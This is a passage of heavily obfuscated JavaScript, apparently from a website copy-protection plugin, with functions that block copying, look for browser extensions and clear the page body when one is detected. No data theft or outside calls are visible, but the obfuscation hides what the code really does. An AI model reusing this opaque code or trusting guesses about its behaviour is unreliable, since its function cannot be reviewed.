_0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return 